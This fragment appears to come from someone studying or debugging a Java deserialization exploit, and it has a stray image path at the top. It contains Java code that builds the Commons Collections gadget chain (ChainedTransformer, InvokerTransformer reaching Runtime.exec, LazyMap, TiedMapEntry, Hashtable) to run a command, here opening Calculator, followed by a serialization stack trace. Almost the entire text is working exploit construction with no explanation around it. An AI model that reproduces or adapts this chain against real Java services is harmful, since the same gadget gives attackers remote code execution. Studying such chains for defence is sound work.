 Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",new Class[] { String.class },
new String[]{"open /Applications/Calculator.app"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
Hashtable<Object,Object> hashtable = new Hashtable<>();
hashtable.put(entry,"ds");
Exception in thread "main" java.io.NotSerializableException: java.lang.UNIXProcess
at
java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1790)
at java.util.HashMap.writeObject(HashMap.java:1363)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:4
3)